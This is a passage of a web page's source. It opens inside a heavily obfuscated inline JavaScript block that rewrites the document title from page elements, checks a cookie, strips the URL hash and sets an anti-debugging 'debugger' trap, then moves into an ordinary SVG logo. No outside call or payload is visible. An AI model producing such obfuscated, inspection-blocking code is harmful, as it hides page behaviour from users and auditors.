_0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script><div class="logo">
    <svg class="logo-desktop" width="172" height="120" viewBox="0 0 172 120" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M144.342 17.6981C144.288 18.6874 144.202 20.6348 143.914 22.6134C143.643 24.6237 143.119 26.5918 142.356 28.4713C141.653 30.066 140.831 31.6051 139.894 33.075C139.302 34.0643 139.178 34.2979 139.31 34.3135C139.443 34.3291 139.84 34.1188 140.751 33.4021C142.001 32.4246 143.168 31.346 144.241 30.1772C145.327 28.9823 146.209 27.6163 146.851 26.1344C147.461 24.685 147.898 23.1684 148.152 21.6163C148.371 20.3872 148.486 19.1415 148.494 17.8929C148.494 17.0049 148.377 16.5998 148.128 16.3817C147.731 16.157 147.261 16.0956 146.819 16.2103C146.181 16.2882 145.262 16.4674 144.841 16.5686C144.42 16.6699 144.381 16.7089 144.327 17.6981" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M144.342 68.0272C144.288 67.0379 144.202 65.0905 143.914 63.1119C143.643 61.1015 143.12 59.1333 142.356 57.2541C141.653 55.6593 140.831 54.1203 139.894 52.6504C139.302 51.6611 139.178 51.4274 139.31 51.4118C139.443 51.3962 139.84 51.6065 140.751 52.3232C142.001 53.3007 143.168 54.3793 144.241 55.5481C145.327 56.7431 146.209 58.109 146.851 59.591C147.461 61.0403 147.898 62.5569 148.152 64.109C148.371 65.3382 148.486 66.5838 148.494 67.8324C148.494 68.7205 148.377 69.1255 148.128 69.3436C147.731 69.5683 147.261 69.6298 146.819 69.515C146.181 69.4371 145.262 69.258 144.841 69.1567C144.42 69.0554 144.381 69.0165 144.327 68.0272" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.9054 17.6981C26.9599 18.6874 27.0534 20.6348 27.3338 22.6134C27.609 24.6229 28.1324 26.5905 28.8918 28.4712C29.5943 30.066 30.4172 31.605 31.3533 33.0749C31.9531 34.0642 32.07 34.2979 31.9375 34.3135C31.8051 34.3291 31.4156 34.1187 30.4964 33.4021C29.2542 32.4186 28.0949 31.3348 27.03 30.1616C25.9464 28.9647 25.065 27.5991 24.4205 26.1187C23.8136 24.6681 23.3771 23.152 23.1196 21.6007C22.9019 20.3714 22.7899 19.1257 22.7847 17.8773C22.7847 16.9892 22.8937 16.5842 23.1508 16.3661C23.5453 16.1411 24.0123 16.0795 24.4517 16.1947C25.0982 16.2726 26.0096 16.4517 26.4302 16.553C26.8509 16.6543 26.8976 16.6932 26.9444 17.6825" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.9053 68.0272C26.9599 67.0379 27.0533 65.0905 27.3338 63.1119C27.608 61.1022 28.1314 59.1345 28.8917 57.2541C29.5943 55.6593 30.4171 54.1203 31.3532 52.6504C31.953 51.6611 32.0699 51.4274 31.9375 51.4118C31.805 51.3962 31.4156 51.6065 30.4964 52.3232C29.2467 53.3007 28.0795 54.3793 27.0066 55.5481C25.9229 56.745 25.0415 58.1106 24.3971 59.591C23.7902 61.0416 23.3536 62.5577 23.0962 64.109C22.8785 65.3383 22.7664 66.584 22.7612 67.8324C22.7612 68.7205 22.8703 69.1255 23.1273 69.3436C23.5219 69.5686 23.9889 69.6302 24.4282 69.515C25.0748 69.4371 25.9862 69.258 26.4068 69.1567C26.8274 69.0554 26.8742 69.0165 26.9209 68.0272" fill="#E3000F"/>
        <path d="M120.942 84.8841C120.948 84.3909 121.008 83.8997 121.122 83.4197C121.199 83.0845 121.345 82.7689 121.55 82.4927C121.726 82.2641 121.952 82.08 122.212 81.9552C122.499 81.8214 122.799 81.7195 123.108 81.6514C123.544 81.5501 123.887 81.7527 124.074 82.259C124.298 82.7764 124.422 83.3314 124.44 83.8948C124.44 83.9961 124.44 84.1519 124.44 84.3466C124.448 85.0018 124.261 85.6445 123.902 86.1928C123.784 86.4201 123.619 86.6205 123.42 86.7814C123.22 86.9422 122.989 87.0601 122.742 87.1276C122.472 87.1632 122.198 87.1084 121.963 86.9718C121.598 86.8304 121.304 86.5504 121.145 86.1928C120.955 85.7782 120.867 85.3241 120.888 84.8685" fill="#003007"/>
        <path d="M119.945 105.402C119.945 104.101 119.945 102.8 120.031 101.507C120.031 100.806 120.085 100.113 120.109 99.4352C120.132 98.7575 120.148 98.0565 120.109 97.3476C120.109 96.8724 120.109 96.4051 120.062 95.9533C120.015 95.5015 120.008 95.0185 119.969 94.5433C119.93 94.0682 119.891 93.5463 119.852 93.0399C119.813 92.5336 119.805 92.0351 119.805 91.5365C119.766 90.9045 119.91 90.2746 120.218 89.7215C120.343 89.5179 120.509 89.3431 120.707 89.2088C120.904 89.0745 121.128 88.9837 121.363 88.9426C121.939 88.8335 122.531 88.7478 123.108 88.6933L124.814 88.5219C125.086 88.7621 125.272 89.085 125.343 89.4411C125.421 89.8545 125.458 90.2746 125.453 90.6952C125.453 91.1392 125.453 91.591 125.406 92.0506C125.359 92.5102 125.359 92.9542 125.328 93.406C125.273 94.2629 125.25 95.1353 125.234 96.0156C125.234 96.5609 125.234 97.2931 125.297 98.2201C125.359 99.147 125.359 100.105 125.421 101.087C125.484 102.068 125.546 103.011 125.616 103.922C125.686 104.833 125.764 105.55 125.842 106.064C125.89 106.378 125.971 106.686 126.084 106.983C126.2 107.264 126.317 107.537 126.434 107.762C126.563 108.036 126.675 108.317 126.769 108.604C126.858 108.915 126.903 109.238 126.901 109.562C126.911 109.781 126.875 110 126.794 110.204C126.714 110.408 126.591 110.593 126.434 110.746C126.113 111.067 125.739 111.331 125.328 111.525C124.931 111.724 124.509 111.868 124.074 111.953C123.789 112.02 123.5 112.067 123.209 112.093C123.098 112.103 122.986 112.103 122.874 112.093L122.306 112.047L121.698 112C121.553 111.99 121.407 111.99 121.262 112C120.911 112 120.654 111.797 120.483 111.353C120.288 110.82 120.17 110.261 120.132 109.694C120.078 109.04 120.054 108.315 120.023 107.537C119.992 106.758 119.922 106.056 119.906 105.402" fill="#003007"/>
        <path d="M101.539 107.505C101.539 106.415 101.539 105.348 101.632 104.28C101.671 103.696 101.687 103.112 101.71 102.551C101.733 101.99 101.71 101.414 101.71 100.83C101.71 100.432 101.71 100.051 101.71 99.6611C101.71 99.2716 101.632 98.8821 101.601 98.4927C101.57 98.1032 101.554 97.6669 101.515 97.2463C101.476 96.8269 101.461 96.4056 101.468 95.9844C101.433 95.4592 101.569 94.9368 101.858 94.4966C102.002 94.3216 102.179 94.1775 102.38 94.0731C102.581 93.9687 102.801 93.906 103.026 93.889C103.603 93.8266 104.187 93.7799 104.764 93.741L106.462 93.6319C106.731 93.8146 106.92 94.0932 106.991 94.4109C107.06 94.757 107.088 95.1098 107.077 95.4625C107.077 95.8208 107.077 96.1947 107.077 96.5686C107.077 96.9425 107.03 97.3476 106.999 97.6825C106.937 98.3992 106.929 99.1236 106.921 99.8481C106.921 100.3 106.921 100.907 106.921 101.671C106.921 102.434 107.015 103.229 107.054 104.008C107.093 104.787 107.171 105.566 107.241 106.345C107.311 107.124 107.381 107.692 107.451 108.113C107.487 108.384 107.569 108.648 107.692 108.892C107.809 109.118 107.95 109.344 108.074 109.57C108.203 109.788 108.313 110.017 108.401 110.255C108.487 110.506 108.529 110.769 108.526 111.034C108.527 111.224 108.484 111.411 108.4 111.582C108.316 111.752 108.194 111.901 108.043 112.016C107.709 112.284 107.336 112.5 106.937 112.654C106.532 112.813 106.112 112.931 105.683 113.005C105.27 113.067 104.982 113.106 104.818 113.114H104.499L103.922 113.067H103.322C103.175 113.057 103.026 113.057 102.878 113.067C102.707 113.075 102.537 113.026 102.396 112.927C102.255 112.829 102.151 112.686 102.099 112.522C101.914 112.081 101.804 111.612 101.772 111.135C101.718 110.59 101.687 109.99 101.663 109.344C101.64 108.697 101.554 108.105 101.539 107.575" fill="#003007"/>
        <path d="M115.466 119.634C115.447 118.619 115.309 117.61 115.054 116.627C114.779 115.622 114.424 114.64 113.994 113.69C113.567 112.74 113.083 111.817 112.545 110.925C112.008 110.045 111.462 109.188 110.894 108.362C110.325 107.537 109.772 106.742 109.227 105.979C108.682 105.215 108.199 104.506 107.809 103.836C107.716 103.655 107.663 103.456 107.653 103.252C107.653 103.034 107.653 102.707 107.653 102.271C107.673 101.588 107.775 100.911 107.957 100.253C108.17 99.4825 108.431 98.7255 108.736 97.9864C109.068 97.1999 109.458 96.4396 109.905 95.7118C110.323 95.0034 110.789 94.3241 111.299 93.6787C111.752 93.0973 112.275 92.574 112.857 92.1208C113.309 91.7554 113.844 91.5067 114.415 91.3963C114.624 91.3655 114.837 91.4117 115.015 91.5264C115.193 91.641 115.323 91.8162 115.381 92.0195C115.631 92.5912 115.804 93.1937 115.895 93.8111C116.008 94.5146 116.071 95.2253 116.082 95.9377C116.082 96.6544 116.082 97.2074 116.082 97.5891C116.082 97.7917 116.082 98.0098 116.082 98.2357C116.073 98.4503 116.047 98.664 116.004 98.8744C115.969 99.0535 115.909 99.2267 115.825 99.3885C115.793 99.4559 115.744 99.5133 115.682 99.5545C115.62 99.5958 115.548 99.6192 115.474 99.6222C115.267 99.6019 115.07 99.526 114.902 99.4026C114.735 99.2792 114.604 99.1129 114.524 98.9212C114.282 98.5005 114.049 98.0409 113.807 97.5502C113.592 97.0914 113.331 96.6556 113.028 96.2493C112.896 96.0743 112.716 95.9404 112.511 95.8632C112.306 95.786 112.082 95.7686 111.868 95.8131C111.709 95.8364 111.557 95.8938 111.423 95.9812C111.288 96.0685 111.174 96.1839 111.089 96.3194C110.857 96.6479 110.678 97.0106 110.559 97.3944C110.413 97.8041 110.306 98.2266 110.239 98.6563C110.18 99.0116 110.149 99.3711 110.146 99.7313C110.147 99.9373 110.163 100.143 110.193 100.347C110.198 100.438 110.224 100.526 110.269 100.606C110.313 100.685 110.375 100.754 110.45 100.806L110.964 101.141C111.123 101.253 111.296 101.345 111.478 101.414C112.053 101.643 112.614 101.903 113.161 102.193C113.691 102.47 114.187 102.808 114.641 103.198C115.119 103.616 115.54 104.096 115.895 104.623C116.33 105.274 116.681 105.979 116.939 106.719C117.251 107.583 117.48 108.475 117.624 109.383C117.805 110.581 117.885 111.793 117.866 113.005C117.866 113.246 117.866 113.698 117.757 114.337C117.698 115.028 117.597 115.715 117.453 116.393C117.297 117.11 117.086 117.813 116.822 118.497C116.627 119.071 116.292 119.587 115.848 120L115.536 119.634" fill="#003007"/>
        <path d="M84.4556 111.174C84.4556 110.66 84.3855 110.115 84.3777 109.554C84.3699 108.993 84.2764 108.471 84.2608 107.996C84.2608 106.905 84.3154 105.846 84.3777 104.794C84.44 103.743 84.479 102.683 84.4868 101.593C84.4873 100.812 84.4379 100.031 84.3387 99.256C84.2363 98.4812 84.1842 97.7006 84.1829 96.9191C84.1426 96.4239 84.2962 95.9323 84.6114 95.5481C84.7606 95.3987 84.9398 95.2826 85.1372 95.2074C85.3346 95.1322 85.5456 95.0997 85.7565 95.1119C86.3485 95.1119 86.9249 95.1119 87.5014 95.1119L89.2073 95.1976C89.457 95.3961 89.637 95.6689 89.7214 95.9766C89.798 96.3007 89.8346 96.6329 89.8305 96.9659C89.8305 97.3475 89.8305 97.6591 89.7837 97.9162C89.737 98.1733 89.7448 98.4615 89.7214 98.7886C89.698 99.1158 89.6591 99.5676 89.6435 100.043C89.6279 100.518 89.6046 101.242 89.6046 102.146C89.6046 103.392 89.6046 104.358 89.6046 105.044C89.6046 105.729 89.6046 106.275 89.6902 106.695C89.7759 107.116 89.7993 107.474 89.8616 107.762C89.9239 108.051 90.033 108.432 90.1187 108.892C90.2008 109.323 90.3154 109.748 90.4614 110.162C90.5929 110.551 90.8436 110.889 91.1781 111.127L93.1099 111.081C92.9359 110.186 92.8266 109.28 92.7828 108.37C92.7282 107.404 92.6893 106.399 92.6737 105.363C92.6581 104.327 92.6347 103.299 92.6269 102.247C92.6192 101.196 92.5335 100.152 92.4478 99.1314C92.4478 98.7263 92.3933 98.3524 92.3543 97.9084C92.3154 97.4644 92.3076 97.1294 92.3076 96.6854C92.2747 96.1815 92.4209 95.6821 92.7204 95.2755C92.8638 95.1122 93.0397 94.9808 93.2369 94.8896C93.4341 94.7983 93.6483 94.7494 93.8655 94.7458C94.4419 94.7458 95.034 94.7458 95.6104 94.6913L97.3008 94.6445C97.5679 94.8294 97.7567 95.1071 97.8305 95.4235C97.8973 95.7542 97.9286 96.091 97.9239 96.4284C97.9239 97.1502 97.8928 97.8513 97.8305 98.5316C97.7759 99.2171 97.7292 99.9181 97.7292 100.635C97.7292 101.063 97.7292 101.647 97.7292 102.387C97.7292 103.127 97.8149 103.875 97.8616 104.654C97.9083 105.433 97.994 106.212 98.0564 106.913C98.1187 107.614 98.1966 108.206 98.2745 108.604C98.3123 108.86 98.3939 109.107 98.5159 109.336C98.6328 109.562 98.7574 109.78 98.8743 109.99C98.9947 110.204 99.1014 110.425 99.1937 110.652C99.2902 110.901 99.3378 111.165 99.3339 111.431C99.3348 111.614 99.2922 111.794 99.2096 111.956C99.1269 112.119 99.0066 112.259 